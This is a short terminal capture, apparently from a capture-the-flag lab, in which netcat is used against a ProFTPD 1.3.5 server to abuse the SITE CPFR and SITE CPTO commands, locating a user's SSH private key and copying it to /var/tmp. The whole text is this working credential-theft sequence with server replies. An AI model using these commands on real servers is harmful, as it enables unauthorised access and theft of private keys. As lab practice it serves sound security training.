 root@8fec21ce5861:~# nc 10.10.21.169 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.
?
500 ? not understood
SITE CPFR
500 'SITE CPFR' not understood
SITE CPFR /home/kenobi/.id_rsa
550 /home/kenobi/.id_rsa: No such file or directory
SITE CPFR /home/kenobi/ssh/.id_rsa
550 /home/kenobi/ssh/.id_rsa: No such file or directory
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
421 Login timeout (300 seconds): closing control connection